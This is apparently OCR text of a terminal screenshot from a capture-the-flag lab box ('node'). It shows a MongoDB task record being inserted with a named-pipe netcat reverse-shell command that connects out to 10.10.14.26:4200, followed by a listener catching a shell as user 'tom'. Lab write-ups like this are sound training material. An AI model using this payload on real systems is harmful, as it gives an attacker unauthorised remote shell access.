 kali@Mors: ~
File Actions Edit View Help
> db.tasks.insertOne(
... {
...     item: "Test",
...     description: "Test",
...     cmd: "rm -f /tmp/a; mknod /tmp/a p;/bin/sh 0</tmp/a | nc 10.10.14.26 4200 1>
/tmp/a"
... }
... )
{
        "acknowledged" : true,
        "insertedId" : ObjectId("5ed5618c5431bff460273a25")
}
> db.tasks.find()
{ "_id" : ObjectId("5ed5618c5431bff460273a25"), "item" : "Test", "description" : "Te
st", "cmd" : "rm -f /tmp/a; mknod /tmp/a p;/bin/sh 0</tmp/a | nc 10.10.14.26 4200 1>
/tmp/a" }
>
kali@Mors:~/boxes/node$ nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.58.
Ncat: Connection from 10.10.10.58:58750.
whoami
tom
WELCOME TO MYPLACE